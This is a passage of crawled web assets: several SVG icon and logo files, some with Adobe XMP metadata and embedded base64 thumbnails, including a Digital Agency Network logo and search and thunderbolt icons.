reYfL0P7veTUNPjH2e7SxKO38y9uoy&#xA;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</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/">
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>16.000000</stDim:w>
            <stDim:h>8.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Magenta</rdf:li>
               <rdf:li>Yellow</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/">
         <dc:format>image/svg+xml</dc:format>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>





















<?xpacket end="w"?>
	</metadata>
<path id="arrow-icon" fill="#ED1575" d="M16.5,0l-8,8l-8-8H16.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/icon-triangle-gray.svg
body_size: 2199
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="16px" height="8px" viewBox="0.5 0 16 8" enable-background="new 0.5 0 16 8" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/">
         <xmp:CreatorTool>Adobe Illustrator CS6 (Windows)</xmp:CreatorTool>
         <xmp:CreateDate>2017-01-17T19:02+03:00</xmp:CreateDate>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>256</xmpGImg:width>
                  <xmpGImg:height>128</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgAgAEAAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8Ann5tflL6freYfL0P7veT&#xA;UNPjH2e7SxKO38y9uoy/Hk6F7v2e9obrBnO/8Mv0H9BeM5c9w7FXYq7FXYq7FXYq7FXYq7FXYq7F&#xA;XYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXYq7FXs35S/lL6no+YfMMP7vaTT9PkH2u6yy&#xA;qe38q9+pynJk6B4f2h9oavBgO/8AFL9A/SXtuUPCPEvza/KX0/W8w+Xof3e8moafGPs92liUdv5l&#xA;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</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/">
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>16.000000</stDim:w>
            <stDim:h>8.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Magenta</rdf:li>
               <rdf:li>Yellow</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/">
         <dc:format>image/svg+xml</dc:format>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>





















<?xpacket end="w"?>
	</metadata>
<path id="arrow-icon" fill="#AAABB7" d="M16.5,0l-8,8l-8-8H16.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.greenwichmusicfestival.org/svg/dan-logo-svgae8e.svg?svg
body_size: 16354
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 241 80"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#fff;}</style><clipPath id="clip-path"><path class="cls-1" d="M71.71,20.08,71.63,20C69,15.55,59.76,9.93,55.89,7.71S42.39.24,37.28.22h0c-5.1,0-14.73,5.26-18.64,7.51s-13.23,8-15.79,12.39v0C.36,24.39,0,34.43,0,40S.37,55.34,2.73,59.71l.11.21C5.4,64.33,14.75,70,18.66,72.29s13.51,7.47,18.62,7.49h0c5.1,0,14.73-5.26,18.63-7.51,4.83-2.8,13.28-8.11,15.77-12.36l0,0c2.55-4.42,2.81-15.38,2.81-19.89S74.26,24.5,71.71,20.08ZM69.9,58.85c-1.65,2.81-7.12,7-15,11.6s-14.39,7.22-17.6,7.22-9.76-2.7-17.57-7.2-13.45-8.85-15-11.59l0-.06-.07-.12C3,55.79,2.11,49,2.1,40c0-9.16.92-16,2.53-18.83v0c1.6-2.76,7.22-7.11,15-11.63S34,2.36,37.19,2.33h.08c3.2,0,9.77,2.7,17.57,7.2s13.31,8.74,15,11.5l.09.14c1.58,2.77,2.53,9.8,2.54,18.8s-.93,16-2.5,18.8A.22.22,0,0,0,69.9,58.85Z"/></clipPath></defs><path d="M69.91,21.17,69.82,21c-1.67-2.76-7.27-7.06-15-11.5S40.47,2.34,37.27,2.33h-.08c-3.2,0-9.75,2.73-17.52,7.22s-13.43,8.87-15,11.63v0C3,24,2.1,30.87,2.1,40c0,9,.91,15.76,2.47,18.67l.07.12,0,.06c1.59,2.74,7.21,7.08,15,11.59s14.38,7.2,17.57,7.21,9.79-2.71,17.6-7.23,13.37-8.79,15-11.6a.22.22,0,0,1,0-.08C71.52,56,72.45,49,72.45,40S71.49,23.94,69.91,21.17Z"/><g class="cls-2"><image width="147" height="146" transform="translate(-36.5 -33)" xlink:href="[data-uri]"/></g><path class="cls-3" d="M39.74,32.5H35.53a4.28,4.28,0,0,0-4.27,4.28V47.43h2.68V42.91h7.42v4.52H44V36.78a4.3,4.3,0,0,0-4.3-4.28Zm-5.8,4.28a1.6,1.6,0,0,1,1.59-1.6h4.21a1.57,1.57,0,0,1,1.14.47,1.52,1.52,0,0,1,.48,1.13v3.46H33.94Z"/><path class="cls-3" d="M18.7,32.55H10.5v15h8.2a5.86,5.86,0,0,0,5.86-5.86V38.4A5.87,5.87,0,0,0,18.7,32.55Zm-5.47,2.73H18.7a3.12,3.12,0,0,1,3.12,3.12v3.33a3.13,3.13,0,0,1-3.12,3.13H13.23Z"/><polygon class="cls-3" points="63.99 32.6 61.65 32.6 61.45 32.6 61.45 32.8 61.45 42.19 53.58 32.67 53.52 32.6 53.43 32.6 51.6 32.6 51.4 32.6 51.4 32.8 51.4 47.25 51.4 47.45 51.6 47.45 53.95 47.45 54.15 47.45 54.15 47.25 54.15 37.71 62.05 47.37 62.11 47.44 62.2 47.44 63.99 47.44 64.2 47.44 64.2 47.24 64.2 32.8 64.2 32.6 63.99 32.6"/><path d="M89.19,24.13h5.13a7.61,7.61,0,0,1,2.47.4,5.89,5.89,0,0,1,2.11,1.2,5.65,5.65,0,0,1,1.47,2,6.87,6.87,0,0,1,.55,2.87,6.22,6.22,0,0,1-.63,2.89,6.15,6.15,0,0,1-1.63,2,7,7,0,0,1-2.22,1.19,7.64,7.64,0,0,1-2.4.4H89.19Zm4,10.91a8.46,8.46,0,0,0,2-.25A5,5,0,0,0,97,34a3.67,3.67,0,0,0,1.13-1.36,4.62,4.62,0,0,0,.41-2,5,5,0,0,0-.37-2,3.45,3.45,0,0,0-1-1.37,4.37,4.37,0,0,0-1.54-.77,7.43,7.43,0,0,0-1.95-.25H91.51V35Z"/><path d="M103.07,24.13h2.31v13h-2.31Z"/><path d="M119.78,36.18a11.31,11.31,0,0,1-5.38,1.28,7.45,7.45,0,0,1-2.76-.49,6.13,6.13,0,0,1-3.59-3.51,7.08,7.08,0,0,1-.52-2.77,7.4,7.4,0,0,1,.52-2.84,6.29,6.29,0,0,1,1.42-2.18,6.2,6.2,0,0,1,2.17-1.38,7.45,7.45,0,0,1,2.76-.49,10.45,10.45,0,0,1,2.79.36,5.63,5.63,0,0,1,2.33,1.28l-1.71,1.72a4.45,4.45,0,0,0-1.51-.94,5.35,5.35,0,0,0-1.88-.33,4.53,4.53,0,0,0-1.83.36,4.24,4.24,0,0,0-1.4,1,4.59,4.59,0,0,0-.91,1.48,4.94,4.94,0,0,0-.32,1.82,5.47,5.47,0,0,0,.32,1.93,4.56,4.56,0,0,0,.91,1.52,4.15,4.15,0,0,0,1.4,1,4.53,4.53,0,0,0,1.83.37,8,8,0,0,0,1.66-.17,4.88,4.88,0,0,0,1.39-.51V31.62H114.8V29.53h5Z"/><path d="M122.46,24.13h2.31v13h-2.31Z"/><path d="M130.28,26.22h-4V24.13h10.28v2.09h-4V37.13h-2.31Z"/><path d="M140.67,24.13h2l5.6,13h-2.64l-1.21-3h-5.64l-1.18,3H135Zm2.94,8-2-5.28-2,5.28Z"/><path d="M149.72,24.13H152V35h5.53v2.09h-7.84Z"/><path d="M168.89,24.13h2l5.6,13h-2.65l-1.21-3H167l-1.18,3h-2.59Zm2.94,8-2-5.28-2,5.28Z"/><path d="M189.49,36.18a11.34,11.34,0,0,1-5.38,1.28,7.5,7.5,0,0,1-2.77-.49,6.27,6.27,0,0,1-2.16-1.37,6.48,6.48,0,0,1-1.43-2.14,7.27,7.27,0,0,1-.51-2.77,7.6,7.6,0,0,1,.51-2.84,6.46,6.46,0,0,1,1.43-2.18,6.15,6.15,0,0,1,2.16-1.38,7.5,7.5,0,0,1,2.77-.49,10.45,10.45,0,0,1,2.79.36,5.69,5.69,0,0,1,2.33,1.28l-1.71,1.72a4.55,4.55,0,0,0-1.51-.94,5.41,5.41,0,0,0-1.89-.33,4.45,4.45,0,0,0-1.82.36,4.28,4.28,0,0,0-1.41,1,4.77,4.77,0,0,0-.91,1.48,5.16,5.16,0,0,0-.32,1.82,5.7,5.7,0,0,0,.32,1.93,4.73,4.73,0,0,0,.91,1.52,4.19,4.19,0,0,0,1.41,1,4.45,4.45,0,0,0,1.82.37,8.08,8.08,0,0,0,1.67-.17,4.7,4.7,0,0,0,1.38-.51V31.62h-2.66V29.53h5Z"/><path d="M192.22,24.13h8.61v2.09h-6.3v3.2h6v2.09h-6V35h6.63v2.09h-8.94Z"/><path d="M203.44,24.13h3.06l6.3,9.66h0V24.13h2.31v13h-2.94l-6.42-10h0v10h-2.31Z"/><path d="M227,27.18a3.46,3.46,0,0,0-2.73-1.29,4.49,4.49,0,0,0-1.83.36,4.24,4.24,0,0,0-1.4,1,4.59,4.59,0,0,0-.91,1.48,4.94,4.94,0,0,0-.32,1.82,5.47,5.47,0,0,0,.32,1.93A4.56,4.56,0,0,0,221,34a4.15,4.15,0,0,0,1.4,1,4.5,4.5,0,0,0,1.83.37,3.33,3.33,0,0,0,1.53-.38,4.16,4.16,0,0,0,1.39-1.2l1.91,1.36a5.33,5.33,0,0,1-2.15,1.76,6.62,6.62,0,0,1-2.7.55,7.48,7.48,0,0,1-2.76-.49,6.32,6.32,0,0,1-2.17-1.37,6.46,6.46,0,0,1-1.42-2.14,7.27,7.27,0,0,1-.52-2.77,7.6,7.6,0,0,1,.52-2.84,6.43,6.43,0,0,1,1.42-2.18,6.2,6.2,0,0,1,2.17-1.38,7.48,7.48,0,0,1,2.76-.49,6.37,6.37,0,0,1,2.45.47,5.69,5.69,0,0,1,2.1,1.59Z"/><path d="M233.8,31.57l-4.88-7.44h2.9L235,29.31l3.24-5.18H241l-4.88,7.44v5.56H233.8Z"/><path d="M89.19,43.12h3.07l6.3,9.65h0V43.12h2.32v13H98l-6.43-10h0v10H89.19Z"/><path d="M103.81,43.12h8.61v2.09h-6.3V48.4h6v2.1h-6V54h6.63v2.09h-8.94Z"/><path d="M117.69,45.21h-4V43.12H124v2.09h-4v10.9h-2.31Z"/><path d="M124.11,43.12h2.53l2.45,9.36h0L132,43.12h2.28l2.86,9.36h0l2.55-9.36h2.35l-3.78,13h-2.2l-3-9.89h0l-3,9.89H128Z"/><path d="M142.87,49.67a7.4,7.4,0,0,1,.52-2.84,6.24,6.24,0,0,1,1.42-2.17A6.36,6.36,0,0,1,147,43.27a7.65,7.65,0,0,1,2.76-.48,7.37,7.37,0,0,1,2.79.45,6.05,6.05,0,0,1,2.18,1.36,6.29,6.29,0,0,1,1.44,2.17,7.51,7.51,0,0,1,.51,2.83,7.27,7.27,0,0,1-.51,2.77,6.4,6.4,0,0,1-1.44,2.15,6.58,6.58,0,0,1-2.18,1.4,7.57,7.57,0,0,1-2.79.52A7.65,7.65,0,0,1,147,56a6.49,6.49,0,0,1-2.17-1.38,6.21,6.21,0,0,1-1.42-2.14A7,7,0,0,1,142.87,49.67Zm2.43-.15a5.47,5.47,0,0,0,.32,1.93,4.37,4.37,0,0,0,.91,1.52,4.15,4.15,0,0,0,1.4,1,4.31,4.31,0,0,0,1.83.37,4.37,4.37,0,0,0,1.83-.37A4.13,4.13,0,0,0,153,53a4.53,4.53,0,0,0,.91-1.52,5.7,5.7,0,0,0,.32-1.93,5.1,5.1,0,0,0-.32-1.81,4.54,4.54,0,0,0-.91-1.48,4.08,4.08,0,0,0-1.42-1,4.53,4.53,0,0,0-1.83-.36,4.46,4.46,0,0,0-1.83.36,4.1,4.1,0,0,0-1.4,1,4.38,4.38,0,0,0-.91,1.48A4.89,4.89,0,0,0,145.3,49.52Z"/><path d="M158.86,43.12h4.52a9,9,0,0,1,1.81.17,4.73,4.73,0,0,1,1.55.6A3.16,3.16,0,0,1,167.82,45a3.68,3.68,0,0,1,.41,1.82,3.62,3.62,0,0,1-.78,2.37,3.37,3.37,0,0,1-2.23,1.16l3.45,5.74h-2.79l-3-5.5h-1.69v5.5h-2.32Zm4.12,5.5c.33,0,.66,0,1,0a3.28,3.28,0,0,0,.91-.22,1.61,1.61,0,0,0,.67-.54,1.68,1.68,0,0,0,.25-1,1.56,1.56,0,0,0-.24-.91,1.39,1.39,0,0,0-.62-.53,3.22,3.22,0,0,0-.85-.23c-.32,0-.62,0-.91,0h-2v3.52Z"/><path d="M170.43,43.12h2.31v5.5h.11l5.38-5.5h3.12l-6.07,6,6.48,7h-3.25l-5.64-6.39h-.13v6.39h-2.31Z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.greenwichmusicfestival.org/svg/menu-search.svg
body_size: 667
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 2.25C5.94365 2.25 2.25 5.94365 2.25 10.5C2.25 15.0563 5.94365 18.75 10.5 18.75C12.5081 18.75 14.3487 18.0325 15.7793 16.84L20.4697 21.5303C20.7625 21.8232 21.2374 21.8232 21.5303 21.5303C21.8232 21.2374 21.8232 20.7626 21.5303 20.4697L16.8399 15.7793C18.0325 14.3487 18.75 12.5081 18.75 10.5C18.75 5.94365 15.0563 2.25 10.5 2.25ZM3.75 10.5C3.75 6.77208 6.77208 3.75 10.5 3.75C14.2279 3.75 17.25 6.77208 17.25 10.5C17.25 14.2279 14.2279 17.25 10.5 17.25C6.77208 17.25 3.75 14.2279 3.75 10.5Z" fill="#A1A1A9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.greenwichmusicfestival.org/svg/icon-thunderbolt.svg
body_size: 950
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M6 15L7 10L3 8.5L10 1L9 6L13 7.5L6 15Z" fill="#EE1D7A"/>
